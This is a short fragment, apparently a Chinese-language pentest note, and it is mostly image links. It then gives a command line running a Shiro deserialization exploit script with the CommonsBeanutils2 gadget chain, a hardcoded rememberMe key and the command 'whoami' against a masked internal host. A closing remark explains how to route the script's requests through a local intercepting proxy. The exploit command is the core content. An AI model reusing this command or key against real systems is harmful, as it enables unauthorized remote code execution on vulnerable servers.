 python shiro-exploit.py echo -g CommonsBeanutils2 -v 2 -k 3AvVhmFLUs0KTA3Kprsdag== -c whoami -u http://10.xxx.xxx.72/shiro-cas.shtml修改python脚本设置代理,在requests使用代理proxies,增加proxies={'http': 'http://' + '127.0.0.1:8888'}。